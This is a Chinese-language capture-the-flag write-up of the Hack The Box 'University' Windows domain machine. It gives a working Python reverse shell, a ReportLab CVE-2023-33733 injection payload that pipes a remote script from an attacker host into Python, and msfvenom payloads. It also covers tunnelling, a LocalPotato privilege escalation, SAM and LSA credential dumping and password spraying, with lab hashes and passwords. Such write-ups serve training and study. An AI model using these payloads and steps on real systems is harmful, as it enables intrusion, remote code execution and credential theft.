靶场:Hack The Box
系统:windows
内容:AD基本操作,内网隧道,malicious PDF,证书签名,diskshadow
扫描端口结果如下。
~/D $nmap -sV -sC -Pn -oN port.log $IP
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http nginx 1.24.0
|_http-server-header: nginx/1.24.0
|_http-title: Did not follow redirect to http://university.htb/
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-12-11 12:15:23Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: university.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
2179/tcp open vmrdp?
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: university.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows将university.htb加入/etc/hosts,访问80服务,来到一个大学课程网站。
首先注册学生账户,然后登录,可以进入管理界面。其中,可以将学生的pdf导出为pdf文件,且pdf是由ReportLab库生成的。这个库有个漏洞CVE-2023-33733。
~/D/u $strings profile.pdf
%PDF-1.4
ReportLab Generated PDF document http://www.reportlab.com
...经尝试,Username、Email等参数都限制字符长度,只有Bio参数可以输入满足要求的代码。首先,在线生成python的shell,保存为rev.shell
import os,socket,subprocess,threading;
def s2p(s, p):
while True:
data = s.recv(1024)
if len(data) > 0:
p.stdin.write(data)
p.stdin.flush()
def p2s(s, p):
while True:
s.send(p.stdout.read(1))
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.10.16.7",1234))
p=subprocess.Popen(["cmd"], stdout=subprocess.PIPE, stderr=subprocess.STDOUT, stdin=subprocess.PIPE)
s2p_thread = threading.Thread(target=s2p, args=[s, p])
s2p_thread.daemon = True
s2p_thread.start()
p2s_thread = threading.Thread(target=p2s, args=[s, p])
p2s_thread.daemon = True
p2s_thread.start()
try:
p.wait()
except KeyboardInterrupt:
s.close()在BurpSuite中打开网站并登录,在修改My Profile时中断,将Bio的参数改为下面的代码(直接输入时会被进行url编码,导致无效)。
<para><font color="[[[getattr(pow, Word('__globals__'))['os'].system('curl http://10.10.16.5/rev.py | python') for Word in [ orgTypeFun( 'Word', (str,), { 'mutated': 1, 'startswith': lambda self, x: 1 == 0, '__eq__': lambda self, x: self.mutate() and self.mutated < 0 and str(self) == x, 'mutate': lambda self: { setattr(self, 'mutated', self.mutated - 1) }, '__hash__': lambda self: hash(str(self)), }, ) ] ] for orgTypeFun in [type(type(1))] for none in [[].append(1)]]] and 'red'"></para>本地开启http服务器。
~/D/u $sudo php -S 0.0.0.0:80
[sudo] password for kali:
[Thu Dec 12 13:24:54 2024] PHP 8.2.24 Development Server (http://0.0.0.0:80) started当下载profile的pdf文档时,就会触发反弹shell。
~/D/u $rlwrap nc -nlvp 1234
Listening on 0.0.0.0 1234
Connection received on 10.10.11.39 49788
icrosoft Windows [Version 10.0.17763.6414]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Web\University>hostname
hostname
DC进入第一台机器,机器名为DC,也就是域控。这台机器里有几处重要的内容。一处是将网站的rootCA下载下来。
c:\Web\University\CA>dir
dir
Volume in drive C has no label.
Volume Serial Number is 8E7E-469B
Directory of c:\Web\University\CA
02/15/2024 08:13 AM <DIR> .
02/15/2024 08:13 AM <DIR> ..
02/15/2024 05:51 AM 1,399 rootCA.crt
02/15/2024 05:48 AM 1,704 rootCA.key
02/25/2024 05:41 PM 42 rootCA.srl二是在网站数据库的备份文件夹里发现备份用的powershell脚本,里面有wao的密码。
c:\Web\DB Backups>dir
dir
Volume in drive C has no label.
Volume Serial Number is 8E7E-469B
Directory of c:\Web\DB Backups
02/25/2024 04:53 PM <DIR> .
02/25/2024 04:53 PM <DIR> ..
01/25/2023 12:03 AM 24,215 DB-Backup-2023-01-25.zip
...
04/24/2024 11:07 PM 24,215 DB-Backup-2024-04-25.zip
10/14/2024 08:35 AM 386 db-backup-automator.ps1
c:\Web\DB Backups>type db-backup-automator.ps1
type db-backup-automator.ps1
$sourcePath = "C:\Web\University\db.sqlite3"
$destinationPath = "C:\Web\DB Backups\"
$7zExePath = "C:\Program Files\7-Zip\7z.exe"
$zipFileName = "DB-Backup-$(Get-Date -Format 'yyyy-MM-dd').zip"
$zipFilePath = Join-Path -Path $destinationPath -ChildPath $zipFileName
$7zCommand = "& `"$7zExePath`" a `"$zipFilePath`" `"$sourcePath`" -p'WebAO1337'"
Invoke-Expression -Command $7zCommand
由于已经有了域用户的密码,可以下载bloodhound信息了。经过浏览,暂未发现可利用的地方。
~/D/u $netexec ldap $IP -u wao -p WebAO1337 --bloodhound --collection All --dns-server $IP
SMB 10.10.11.39 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:university.htb) (signing:True) (SMBv1:False)
LDAP 10.10.11.39 389 DC [+] university.htb\wao:WebAO1337
LDAP 10.10.11.39 389 DC Resolved collection methods: group, objectprops, trusts, localadmin, rdp, acl, session, psremote, dcom, container
LDAP 10.10.11.39 389 DC Done in 00M 18S
LDAP 10.10.11.39 389 DC Compressing output into /home/kali/.nxc/logs/DC_10.10.11.39_2024-12-12_141406_bloodhound.zip将域用户名保存下来。
~/D/u $rpcclient -U "wao%WebAO1337" $IP -c "enumdomusers"
user:[Administrator] rid:[0x1f4]
user:[Guest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
user:[John.D] rid:[0x44f]
user:[George.A] rid:[0x450]
...
~/D/u $rpcclient -U "wao%WebAO1337" $IP -c "enumdomusers" | awk -F'[][]' '{print $2}' >names.txt反弹shell还是不如直接登录好用,使用evil-winrm重新登录DC,查看一下内网情况,发现还有一个192.168.99.0/24网段。
*Evil-WinRM* PS C:\Users\WAO\Documents> ipconfig
Windows IP Configuration
Ethernet adapter vEthernet (Internal-VSwitch1):
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::47c0:fbc9:2d7b:e4bb%6
IPv4 Address. . . . . . . . . . . : 192.168.99.1
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::8862:4bb:20ee:a758%4
IPv4 Address. . . . . . . . . . . : 10.10.11.39
Subnet Mask . . . . . . . . . . . : 255.255.254.0
Default Gateway . . . . . . . . . : 10.10.10.2
接下来使用ligolo建立隧道。本机执行如下指令,建立服务器并设置路由。
/opt/ligolo/proxy --selfcert
sudo ip tuntap add user kali mode tun ligolo
sudo ip link set ligolo up
sudo ip route add 192.168.99.0/24 dev ligolo将agent.exe上传到客户端并连接服务端。
*Evil-WinRM* PS C:\Users\WAO\Documents> copy \\10.10.16.5\kali\agent.exe .\
*Evil-WinRM* PS C:\Users\WAO\Documents> .\agent.exe -connect 10.10.16.5:11601 -ignore-cert本机服务端接收到连接后,运行session,选择1,再输入start运行。
igolo-ng » INFO[0083] Agent joined. id=dfcd29ab-0ff2-4700-bfd7-bde536e18fee name="UNIVERSITY\\WAO@DC" remote="10.10.11.39:53894"
ligolo-ng »
ligolo-ng » session
? Specify a session : 1 - UNIVERSITY\WAO@DC - 10.10.11.39:53894 - dfcd29ab-0ff2-4700-bfd7-bde536e18fee
igolo-ng » INFO[0083] Agent joined. id=dfcd29ab-0ff2-4700-bfd7-bde536e18fee name="UNIVERSITY\\WAO@DC" remote="10.10.11.39:53894"
ligolo-ng »
ligolo-ng » session
? Specify a session : 1 - UNIVERSITY\WAO@DC - 10.10.11.39:53894 - dfcd29ab-0ff2-4700-bfd7-bde536e18fee使用nmap扫描内网,发现有两台存活机器。
nmap 192.168.99.0/24
map scan report for 192.168.99.2
Host is up (0.25s latency).
Not shown: 998 filtered tcp ports (no-response)
PORT STATE SERVICE
135/tcp open msrpc
445/tcp open microsoft-ds
Nmap scan report for 192.168.99.12
Host is up (0.0015s latency).
Not shown: 999 filtered tcp ports (no-response)
PORT STATE SERVICE
22/tcp open ssh使用目前掌握的唯一一个用户名和密码,可以登录两台机器。先看第一台,机器名为WS-3。
~/D/u/C/C $netexec winrm 192.168.99.2 -u wao -p WebAO1337
WINRM 192.168.99.2 5985 WS-3 [*] Windows 10 / Server 2019 Build 17763 (name:WS-3) (domain:university.htb)
WINRM 192.168.99.2 5985 WS-3 [+] university.htb\wao:WebAO1337 (Pwn3d!)
*Evil-WinRM* PS C:\Users\wao> hostname
WS-3在桌面找到一个README.txt,意思就是说这个机器从2023.10.29以来没有升级过。
*Evil-WinRM* PS C:\Users\wao\Desktop> type README.txt
Hello Professors.
We have created this note for all the users on the domain computers: WS-1, WS-2 and WS-3.
These computers have not been updated since 10/29/2023.
Since these devices are used for content evaluation purposes, they should always have the latest security updates.
So please be sure to complete your current assessments and move on to the computers "WS-4" and "WS-5".
The security team will begin working on the updates and applying new security policies early next month.
Best regards.
Help Desk team - Rose Lanosta.在Program Files文件里,有两个脚本,目前还不能查看内容。
*Evil-WinRM* PS C:\Program Files\Automation-Scripts> dir
Directory: C:\Program Files\Automation-Scripts
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/21/2024 4:17 PM 1278 get-lectures.ps1
-a---- 9/14/2024 12:13 AM 410 wpad-cache-cleaner.ps1登录另一台linux机器,机器名是LAB-2,可以直接变为root,同时找到解压密码,但并没有用处。
~/D/u $ssh wao@192.168.99.12
wao@LAB-2:~$ id
uid=1001(wao) gid=1001(wao) groups=1001(wao),27(sudo)
wao@LAB-2:~$ sudo -l
[sudo] password for wao:
Matching Defaults entries for wao on LAB-2:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User wao may run the following commands on LAB-2:
(ALL : ALL) ALL
wao@LAB-2:~$ hostname
LAB-2
wao@LAB-2:~/Downloads/University-Windows/University$ cat settings.py
DATABASES = {
'default': {
'ENGINE': 'django.db.backends.sqlite3',
'NAME': BASE_DIR / 'db.sqlite3',
'USER': 'WAO',
'PASSWORD': 'W3lc0meT0TheH3ll!',
}
}现在回到之前的大学网站,我们要以教授george的身份登录。之前导出的rootCA相关签名文件需要使用到了,使用根证书对george的证书进行签名。
~/D/u $openssl req -newkey rsa:2048 -keyout PK_george.key -out george-CSR.csr
Common Name (e.g. server FQDN or YOUR name) []:george
Email Address []:george@university.htb
~/D/u $openssl x509 -req -in george-CSR.csr -CA rootCA.crt -CAkey rootCA.key -CAcreateserial > george.pem
Certificate request self-signature ok
subject=C=AU, ST=Some-State, O=Internet Widgits Pty Ltd, CN=george, emailAddress=george@university.htb现在可以以george身份,选择signed-certificate方式登录了。
在Manage Cources下有个Add a new lecture选项,查看Add New Lecture的说明,要建立一个zip文件并签名,文件里可以有个url文件。url文件如果指向shell文件,则可以得到shell,且用户可能是get-lectures.ps1的用户。
先来建立公钥。
gpg --gen-key
# user = george
# mail = george@university.htb
gpg --export -a "george" > gpg.key建立一个url文件,指向shell,并压缩、签名。
~/D/u $cat Reference-1.url
[InternetShortcut]
URL=file://C:/Users/WAO/Documents/to99_12.exe
IDList=
~/D/u $7z u mal.zip Reference-1.url
~/D/u $gpg --detach-sign -u george mal.zip使用msfvenom生成shell,由于192.168.99.2不能直接连接到本机,只能通过192.168.99.12接收反弹shell。
~/D/u $msfvenom -p windows/shell_reverse_tcp LHOST=192.168.99.12 LPORT=4444 -f exe > to99_12.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes将shell上传到192.168.99.2机器的相应位置,可以先运行测试一下看能否连通。
接着在网页界面上传压缩包和相应的签名文件。
不一会儿,就会在99.12机器接收到反弹shell,查看用户为martin.t。
wao@LAB-2:~$ nc -nlvp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 192.168.99.2 65047 received!
Microsoft Windows [Version 10.0.17763.3650]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
university\martin.t在用户桌面下,得到user flag。
c:\Users\Martin.T>dir Desktop
dir Desktop
Volume in drive C has no label.
Volume Serial Number is DA09-D830
Directory of c:\Users\Martin.T\Desktop
12/15/2024 01:38 AM <DIR> .
12/15/2024 01:38 AM <DIR> ..
12/15/2024 01:38 AM <DIR> Lecture
03/13/2024 10:27 AM 532 README.txt
12/15/2024 01:05 AM 34 user.txt进入powershell,查看计划任务,martin.t用户正是通过get-lectures.ps1执行了shell。
PS C:\Users\Martin.T\Desktop> Get-ScheduledTask
Get-ScheduledTask
TaskPath TaskName State
-------- -------- -----
\ Content Evaluator(Professor Si... Ready
\ User_Feed_Synchronization-{7DE... Ready
PS C:\Windows\system32> Get-ScheduledTask | Select-Object -ExpandProperty TaskName
Get-ScheduledTask | Select-Object -ExpandProperty TaskName
Content Evaluator(Professor Simulator)
User_Feed_Synchronization-{7DEA4812-3060-4029-984A-246BC908C4F9}
PS C:\Windows\system32> Get-ScheduledTask -TaskName "Content Evaluator(Professor Simulator)" | Format-List *
Get-ScheduledTask -TaskName "Content Evaluator(Professor Simulator)" | Format-List *
State : Ready
Actions : {MSFT_TaskExecAction}
Author : UNIVERSITY\Administrator
Date : 2024-02-24T17:51:36.7165328
Description :
Documentation :
Principal : MSFT_TaskPrincipal2
SecurityDescriptor :
Settings : MSFT_TaskSettings3
Source :
TaskName : Content Evaluator(Professor Simulator)
TaskPath : \
Triggers : {MSFT_TaskLogonTrigger}
URI : \Content Evaluator(Professor Simulator)
Version :
PSComputerName :
CimClass : Root/Microsoft/Windows/TaskScheduler:MSFT_ScheduledTask
CimInstanceProperties : {Actions, Author, Date, Description...}
CimSystemProperties : Microsoft.Management.Infrastructure.CimSystemProperties
PS C:\Windows\system32> (Get-ScheduledTask -TaskName "Content Evaluator(Professor Simulator)").Actions | Format-List *
(Get-ScheduledTask -TaskName "Content Evaluator(Professor Simulator)").Actions | Format-List *
Id :
Arguments : -ExecutionPolicy ByPass -File "C:\Program Files\Automation-Scripts\get-lectures.ps1"
Execute : C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
WorkingDirectory :
PSComputerName :
CimClass : Root/Microsoft/Windows/TaskScheduler:MSFT_TaskExecAction
CimInstanceProperties : {Id, Arguments, Execute, WorkingDirectory}
CimSystemProperties : Microsoft.Management.Infrastructure.CimSystemProperties
PS C:\Program Files\Automation-Scripts> type get-lectures.ps1
type get-lectures.ps1
$DC_IP =$(Get-DnsClientServerAddress -AddressFamily IPv4 -InterfaceIndex 8).ServerAddresses
$lectures = $(curl "http://university.htb/api/get_verified_uploaded_lectures/" -Proxy $("http://"+$DC_IP)).content
$lectures_list = $lectures -split "`n"
for ($i= 0; $i -lt ($lectures_list.Count-1); $i++ ){
$lec_path = "\\"+$DC_IP+"\Lectures\"+$lectures_list[$i]
cp $lec_path C:\Users\Public\Lectures\
}
$files_list = Get-ChildItem -Path C:\Users\Public\Lectures\ -Filter "*.zip" -File
foreach ($file in $files_list) {
$mimetype = ((& 'C:\Program Files\Trid\trid.exe' -n:1 $file.FullName) -split "`n")[-1]
if ($mimetype -match "ZIP compressed archive"){
rm ~\Desktop\Lecture -Recurse
Expand-Archive -Path $file.FullName -DestinationPath ~\Desktop\Lecture
$url_files_list = Get-ChildItem -Path ~\Desktop\Lecture -Filter "*.url" -File
foreach ($url_file in $url_files_list) {
$url_file_mimetype = ((& 'C:\Program Files\Trid\trid.exe' -n:1 $url_file.FullName) -split "`n")[-1]
if ($url_file_mimetype -match "Windows URL shortcut"){
start $url_file.FullName
}
}
}
rm $file.FullName
}
之前有个文档里已经说了,机器很久没打补丁,使用wmic命令查看一下99.2机器打了哪些补丁。
PS C:\Windows\system32> wmic qfe get Caption,Description,HotFixID,InstalledOn
wmic qfe get Caption,Description,HotFixID,InstalledOn
Caption Description HotFixID InstalledOn
http://support.microsoft.com/?kbid=5020627 Update KB5020627 11/5/2022
https://support.microsoft.com/help/5019966 Security Update KB5019966 11/5/2022
Security Update KB5020374 11/5/2022此时,就要使用LocalPotato(也就是CVE-2023-21746)进行提权。
使用msfvenom或在线工具,生成powershell的反弹shell,注意换个端口。然后使用LocalPotato.exe替换刚才Automation-Scripts下的另一个脚本wpad-cache-cleaner.ps1(经测试,替换get-lectures.ps1,得到的用户还是martin.t)。
PS C:\temp> .\LocalPotato.exe -i 99_12_2234.ps1 -o "\Program Files\Automation-Scripts\wpad-cache-cleaner.ps1"
.\LocalPotato.exe -i 99_12_2234.ps1 -o "\Program Files\Automation-Scripts\wpad-cache-cleaner.ps1"
LocalPotato (aka CVE-2023-21746)
by splinter_code & decoder_it
[*] Objref Moniker Display Name = objref:TUVPVwEAAAAAAAAAAAAAAMAAAAAAAABGAQAAAAAAAAAm6hL/bPjXZnT4/W0Pu1YFAQQAAMwOVAGG+Y6gYU3VVSsAFQAHAFcAUwAtADMAAAAHADEAOQAyAC4AMQA2ADgALgA5ADkALgAyAAAAAAAJAP//AAAeAP//AAAQAP//AAAKAP//AAAWAP//AAAfAP//AAAOAP//AAAAAA==:
[*] Calling CoGetInstanceFromIStorage with CLSID:{854A20FB-2D44-457D-992F-EF13785D2B51}
[*] Marshalling the IStorage object... IStorageTrigger written: 100 bytes
[*] Received DCOM NTLM type 1 authentication from the privileged client
[*] Connected to the SMB server with ip 127.0.0.1 and port 445
[+] SMB Client Auth Context swapped with SYSTEM
[+] RPC Server Auth Context swapped with the Current User
[*] Received DCOM NTLM type 3 authentication from the privileged client
[+] SMB reflected DCOM authentication succeeded!
[+] SMB Connect Tree: \\127.0.0.1\c$ success
[+] SMB Create Request File: Program Files\Automation-Scripts\wpad-cache-cleaner.ps1 success
[+] SMB Write Request file: Program Files\Automation-Scripts\wpad-cache-cleaner.ps1 success
[+] SMB Close File success
[+] SMB Tree Disconnect success99.12的linux机器上,监听相应端口,大概等待数分钟后,可以得到shell,用户为99.2机器的administrator。
wao@LAB-2:~$ nc -nlvp 2234
Listening on [0.0.0.0] (family 0, port 2234)
Connection from 192.168.99.2 63799 received!
whoami
ws-3\administrator接下来,得到administrator用户的本地hash。先使用reg save hklm\sam和system保存相关文件,下载到本机后本地解码(也可以使用mimikatz,当反弹shell不是全交互shell,mimikatz运行出错时,可以使用如下命令mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" exit >output.txt)。
~/D/u $impacket-secretsdump LOCAL -system system -sam sam
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0xcafb76872642f6bc09dd9e17ae7cddec
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:<admin hash>:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:71ffc7b2d302f8059b92219e7d7a7ba1:::
sshd:1001:aad3b435b51404eeaad3b435b51404ee:a8bf1bae201f988dc1ca99f1043e11dc:::
[*] Cleaning up...再使用刚才的hash,将域账户的信息保存下来,注意里面出现了一个明文密码。
~/D/u $impacket-secretsdump administrator@192.168.99.2 -hashes :<admin hash>
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xcafb76872642f6bc09dd9e17ae7cddec
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:71ffc7b2d302f8059b92219e7d7a7ba1:::
sshd:1001:aad3b435b51404eeaad3b435b51404ee:a8bf1bae201f988dc1ca99f1043e11dc:::
[*] Dumping cached domain logon information (domain/username:hash)
UNIVERSITY.HTB/Martin.T:$DCC2$10240#Martin.T#97cacb28b851029449213555226a7dcc: (2024-12-17 06:35:47)
UNIVERSITY.HTB/Administrator:$DCC2$10240#Administrator#d215fbd6ac39c2d0e49628006db4a2ac: (2024-10-21 23:19:28)
^B[*] Dumping LSA Secrets
[*] $MACHINE.ACC
UNIVERSITY\WS-3$:aes256-cts-hmac-sha1-96:2f406f2fbc41fc6bdf08c7b49d048b145f595664ed770e33d1210c8ddeea43ed
UNIVERSITY\WS-3$:aes128-cts-hmac-sha1-96:9536bafcc7f0f3eaa75666ce9dda4529
UNIVERSITY\WS-3$:des-cbc-md5:1cd33b8062b9f75e
UNIVERSITY\WS-3$:plain_password_hex:b005e0d4f4724296a7513d11b36ba2e9ccd669eca34e4985f48c9f6aedadd85d0ecbe634ad06cbbba69c304449de31229f57edbcd3fdca31663bdf085685dd8120eaeded1b27d744d2a466a9ec67c03bb6b6cf28f9b36cf0b0f04431f894e72fc46ba1710beb3fd0998078d482066e613084e0d7b3f7275a4098a4c62f5e4a9553eaadbd1f2241666c7cb55622b9d13bbcd2bec24107acfc91abe33844f9b9279d5784265ffae661820d6338ff4b2b6d9b560f9bcb2de02fc2620813c9cdf7944278b479d05d1509355075fa280f93dc31fd18d6fcc61b3e77091dccb9cdb4e7cefa21596d35c38647284377d6428e7c
UNIVERSITY\WS-3$:aad3b435b51404eeaad3b435b51404ee:b51c7661e82feb147afffb324d91af34:::
[*] DefaultPassword
UNIVERSITY\Martin.T:<password>
[*] DPAPI_SYSTEM
dpapi_machinekey:0x1b8c79e73a9fe233c28cc4336b7ef8a310cf7335
dpapi_userkey:0x83c20b2c903526e92b01436284cfc32babe48018
[*] NL$KM
0000 A9 CF 8B DE AB C8 F3 82 92 9F 69 F3 F8 8B C2 F4 ..........i.....
0010 E5 6D AE 0B C5 05 41 8A B3 3C 6A 24 92 D9 F5 95 .m....A..<j$....
0020 BB 90 A6 24 55 AE 8B 6B 7C B5 B2 40 89 52 75 66 ...$U..k|..@.Ruf
0030 0E F1 23 17 89 D5 A2 AD 22 05 F5 D2 7F F6 DC 87 ..#.....".......
NL$KM:...
[*] Cleaning up...
[*] Stopping service RemoteRegistry到这里,刚才建立的内网隧道使用结束。使用密码喷洒,查看还有谁在使用相同的密码。看来除了WAO和Administrator,基本都在使用相同的密码。
~/D/u $netexec smb $IP -u names.txt -p '<password>' --continue-on-success |grep '[+]'
SMB 10.10.11.39 445 DC [+] university.htb\John.D:<password>
SMB 10.10.11.39 445 DC [+] university.htb\George.A:<password>
SMB 10.10.11.39 445 DC [+] university.htb\hana:<password>
SMB 10.10.11.39 445 DC [+] university.htb\karma.watterson:<password>
SMB 10.10.11.39 445 DC [+] university.htb\Alice.Z:<password>
SMB 10.10.11.39 445 DC [+] university.htb\Steven.P:<password>
SMB 10.10.11.39 445 DC [+] university.htb\Karol.J:<password>
SMB 10.10.11.39 445 DC [+] university.htb\Leon.K:<password>
SMB 10.10.11.39 445 DC [+] university.htb\A.Crouz:<password>
SMB 10.10.11.39 445 DC [+] university.htb\Kai.K:<password>
